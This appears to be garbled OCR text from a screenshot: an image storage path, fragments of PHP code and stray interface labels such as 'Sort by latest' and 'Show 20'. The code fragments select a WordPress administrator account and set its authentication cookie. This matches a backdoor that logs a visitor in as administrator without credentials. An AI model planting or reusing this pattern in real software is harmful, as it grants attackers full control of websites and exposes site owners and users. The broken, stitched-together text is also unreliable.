
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
Sort by
Sort by latest
Show
20